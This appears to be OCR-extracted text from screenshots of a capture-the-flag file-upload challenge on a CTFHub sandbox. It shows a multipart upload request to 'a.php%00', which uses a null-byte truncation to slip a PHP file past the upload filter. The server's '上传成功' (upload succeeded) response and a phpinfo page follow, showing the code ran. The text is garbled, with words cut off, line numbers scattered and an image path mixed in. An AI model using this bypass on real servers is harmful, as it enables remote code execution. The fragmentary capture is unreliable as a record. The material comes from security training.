 ml/upload/a.php%00 HTTP/1.1
84af22d68.sandbox.ctfhub.com:10800
0
ts: 1
b84af22d68.sandbox.ctfhub.com:10800
/form-data;
Boundary6jMdSuQFwS4TBY9l
(Windows NT 10.0; Win64; x64)
ML, like Gecko) Chrome/124.0.6367.60
html+xml,application/xml;q=0.9,image/av
g,*/*;q=0.8,application/signed-exchang
b84af22d68.sandbox.ctfhub.com:10800/
deflate, br
zh;q=0.9
y6jMdSuQFwS4TBY9l
rm-data; name="file"; filename=".jpg"
g
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sun, 09 Mar 2025 08:40:05 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1081
6 Connection: close
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11
12 <script>
alert('上传成功')
</script>
phpinfo()
不安全 -078401b84af22d68.sandbox.ctfhub.com:10800/upload/a.php
PHP Version 5.2.17
System Linux challenge-078401b84af22d68-54445b6664-2bgr8 6.1.0-31-amd64 #1
PREEMPT_DYNAMIC Debian 6.1.128-1 (2025-02-07) x86_64
Build Date Apr 13 2018 23:49:17